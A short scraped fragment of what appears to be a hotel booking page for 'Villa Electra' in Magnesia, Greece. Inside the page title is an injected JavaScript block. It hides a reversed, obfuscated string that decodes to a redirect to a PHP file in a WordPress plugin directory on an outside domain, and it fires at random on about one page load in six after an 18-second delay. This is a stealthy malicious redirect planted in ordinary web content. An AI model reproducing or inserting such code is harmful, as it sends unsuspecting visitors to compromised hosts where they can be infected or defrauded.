 Villa Electra_best deals_Villa_Thessaly_Magnesia_Chor<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to